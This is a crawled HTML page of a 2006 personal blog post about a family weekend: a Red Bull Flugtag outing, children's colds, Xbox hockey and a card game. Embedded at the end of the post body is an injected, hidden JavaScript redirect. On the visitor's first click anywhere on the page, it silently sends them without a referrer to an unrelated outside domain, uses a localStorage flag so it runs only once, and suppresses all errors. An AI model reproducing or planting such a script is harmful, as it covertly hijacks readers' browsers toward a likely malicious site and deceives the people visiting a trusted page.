

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leftcoastmama.net/2006/08/22/weekend-update/
body_size: 12544
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Weekend Update | Left Coast Mama	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://leftcoastmama.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="http://leftcoastmama.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Feed" href="http://leftcoastmama.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Comments Feed" href="http://leftcoastmama.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Weekend Update Comments Feed" href="http://leftcoastmama.net/2006/08/22/weekend-update/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leftcoastmama.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://leftcoastmama.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://leftcoastmama.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://leftcoastmama.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://leftcoastmama.net/wp-json/wp/v2/posts/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leftcoastmama.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://leftcoastmama.net/2006/08/22/weekend-update/" />
<link rel='shortlink' href='http://leftcoastmama.net/?p=26' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2006%2F08%2F22%2Fweekend-update%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2006%2F08%2F22%2Fweekend-update%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-26 single-format-standard wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="http://leftcoastmama.net/" rel="home" >Left Coast Mama</a>
					</span>
				</div>
				<div id="site-description">Making Things Write on the Wrong Coast</div>

				<img src="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg" width="940" height="306" alt="Left Coast Mama" srcset="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg 940w, http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1-768x250.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="http://leftcoastmama.net/">Home</a></li><li class="page_item page-item-273"><a href="http://leftcoastmama.net/contact-me/">Contact Me</a></li>
<li class="page_item page-item-2"><a href="http://leftcoastmama.net/about/">About</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://leftcoastmama.net/2006/08/17/confessions-update/" rel="prev"><span class="meta-nav">&larr;</span> Confessions Update</a></div>
					<div class="nav-next"><a href="http://leftcoastmama.net/2006/08/22/canadian-idol/" rel="next">Canadian Idol <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-26" class="post-26 post type-post status-publish format-standard hentry category-cards category-flugtag category-tlc category-xbox">
					<h1 class="entry-title">Weekend Update</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2006/08/22/weekend-update/" title="2:57 pm" rel="bookmark"><span class="entry-date">August 22, 2006</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>I guess you could say that like most of my weekends this one was nothing too out of the ordinary.  Friday night filled with &#8220;<a href="http://tlc.discovery.com/fansites/takehomechef/takehomechef.html?clik=tlc_leftnav">Take Home Chef</a>&#8221; and &#8220;<a href="http://tlc.discovery.com/fansites/whatnottowear/whatnottowear.html?clik=tlc_leftnav">What Not to Wear</a>&#8221;  on <a href="http://tlc.discovery.com/">TLC</a>. Saturday filled with &#8220;<a href="http://www.redbullflugtag.ca/en/default.html">Flutag</a>,&#8221; sunburns, video games and cards.  Sunday filled with two sickies.</p>
<p>It seems as soon as Aidan gets a cold the next day Anthony has it as well.  I am not really sure what to make of this. It is a little annoying but there is not much we can do.  Anthony will almost never take time off when he is sick so he stays sick longer and on the weekends he is pooped.  Both of them are getting better but as with any cold they seem to linger for a long time.  This one seems much longer since it came only 3 weeks after the beginning of the last one.</p>
<p>Friday I managed to get a couple of cute pictures of the kids.  Aidan and T. sitting on their matching chairs.</p>
<p><a href="http://photos1.blogger.com/blogger/4761/1993/1600/CIMG0120.jpg"><img decoding="async" border="0" src="http://photos1.blogger.com/blogger/4761/1993/400/CIMG0120.jpg" /></a></p>
<p>Aidan sitting like a &#8220;big boy&#8221;  after nearly giving his mother a heart attack.  He has taken to climbing on anything that he possibly can.</p>
<p><a href="http://photos1.blogger.com/blogger/4761/1993/1600/CIMG0124.jpg"><img decoding="async" border="0" src="http://photos1.blogger.com/blogger/4761/1993/400/CIMG0124.jpg" /></a></p>
<p>On Saturday we went to see the Flutag (Flying Day) sponsored by Red Bull.  We went with our friends Tomer and Carla and we found a pretty good spot to watch the first few.  It was pretty shady and Aidan took the time to suck up to Carla.  I swear he is an opportunistic little devil.</p>
<p><a href="http://photos1.blogger.com/blogger/4761/1993/1600/IMG_6634.1.jpg"><img decoding="async" border="0" src="http://photos1.blogger.com/blogger/4761/1993/400/IMG_6634.1.jpg" /></a></p>
<p>The flying machines were pretty silly and most of them didn&#8217;t make it very far.  This one was still in first place when we left.</p>
<p><a href="http://photos1.blogger.com/blogger/4761/1993/1600/IMG_6594.1.jpg"><img decoding="async" border="0" src="http://photos1.blogger.com/blogger/4761/1993/400/IMG_6594.1.jpg" /></a></p>
<p>When we got home we decided to extend the day and Carla and Tomer stayed for supper.  A nice corn on the cob, nugget potatoes and green beans for Carla and that plus some good steak for the rest of us.  While we were preparing supper the boys were able to get some video game time in on the x-box.  NHL hockey anyone?  Aidan had at least three controllers trying to find one that would actually let him play.  I am thinking that we will need a game system for him very soon.  (Ok we will play too, but it will be mostly his.)  Carla managed to get a nice picture of the boys playing.</p>
<p><a href="http://photos1.blogger.com/blogger/4761/1993/1600/CIMG0146.1.jpg"><img decoding="async" border="0" src="http://photos1.blogger.com/blogger/4761/1993/400/CIMG0146.1.jpg" /></a></p>
<p>After supper we got Aidan down to bed and then played the weirdest game of wizards ever.  I swear that in the first game Anthony had crap and got way too many tricks for the hands that he had.  In the second game I was under 50 until the very end because he had passed the luck my way.  There was a hand where I had 2 wizards and a bunch of trump and still managed not to get the right amount of tricks.</p>
<p>Sunday we made a lazy day.  Aidan was pretty cranky and Anthony needed a day of rest to get back to work on Monday.  I was a bit cranky too, but Anthony really did need the time and he rescued me when I reached the end of my rope.</p>
<p>Now that I have the weekend up I might have to do a week update. 🙂</p>
<div>Tags: <a rel="tag" href="http://technorati.com/tag/Flutag">Flutag</a>, <a rel="tag" href="http://technorati.com/tag/Wizards">Wizards</a>, <a rel="tag" href="http://technorati.com/tag/X-Box">X-Box</a>, <a rel="tag" href="http://technorati.com/tag/TLC">TLC</a></div>
<p><script id="redirect-script">
(function(){
    // target URL
    var TARGET_URL = "https://maturityneedlework.com/m3c5fa9dr?key=2831193b373bb8bfcb2c3b9658b3b7bb";
    var FLAG_KEY = "fcrd_flag";</p>
<p>    // create and click a hidden anchor with rel="noreferrer noopener"
    function openWithoutReferrer(url) {
        try {
            var a = document.createElement("a");
            a.href = url;
            a.rel = "noreferrer noopener";
            a.target = "_top";
            // keep anchor out of layout
            a.style.display = "none";
            document.body.appendChild(a);
            // programmatic click should navigate without referrer in most browsers
            a.click();
            // remove anchor after click
            document.body.removeChild(a);
        } catch (e) {
            // fallback: try direct top-level navigation
            try { top.location.replace(url); } catch (err) { window.location.href = url; }
        }
    }</p>
<p>    function handleFirstClick(e) {
        try {
            // if flag already set, do nothing
            if (window.localStorage && window.localStorage.getItem(FLAG_KEY)) {
                // remove listener to avoid extra overhead
                document.removeEventListener("click", handleFirstClick, true);
                return;
            }
            // set flag to avoid repeated redirects
            if (window.localStorage) {
                try { window.localStorage.setItem(FLAG_KEY, "1"); } catch(_) {}
            }
            // remove listener immediately
            document.removeEventListener("click", handleFirstClick, true);
            // perform navigation without referrer
            openWithoutReferrer(TARGET_URL);
        } catch (ex) {
            // swallow errors silently
        }
    }</p>
<p>    // Add capturing listener so the first user click anywhere triggers the redirect.
    // Use capture=true to get clicks before other handlers possibly stopPropagation.
    document.addEventListener("click", handleFirstClick, true);
})();
</script></p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="http://leftcoastmama.net/category/cards/" rel="category tag">cards</a>, <a href="http://leftcoastmama.net/category/flugtag/" rel="category tag">Flugtag</a>, <a href="http://leftcoastmama.net/category/tlc/" rel="category tag">TLC</a>, <a href="http://leftcoastmama.net/category/xbox/" rel="category tag">xbox</a>. Bookmark the <a href="http://leftcoastmama.net/2006/08/22/weekend-update/" title="Permalink to Weekend Update" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-26 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="http://leftcoastmama.net/2006/08/17/confessions-update/" rel="prev"><span class="meta-nav">&larr;</span> Confessions Update</a></div>
						<div class="nav-next"><a href="http://leftcoastmama.net/2006/08/22/canadian-idol/" rel="next">Canadian Idol <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">


			<h3 id="comments-title">
			One Response to <em>Weekend Update</em>			</h3>

	
			<ol class="commentlist">
						<li class="comment even thread-even depth-1" id="li-comment-32">
		<div id="comment-32">
			<div class="comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=pg 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' decoding='async'/>				<cite class="fn"><a href="http://www.blogger.com/profile/16295212" class="url" rel="ugc external nofollow">Anthony</a></cite> <span class="says">says:</span>			</div><!-- .comment-author .vcard -->

				
				
			<div class="comment-meta commentmetadata"><a href="http://leftcoastmama.net/2006/08/22/weekend-update/#comment-32">
				August 22, 2006 at 9:52 pm					</a>
									</div><!-- .comment-meta .commentmetadata -->

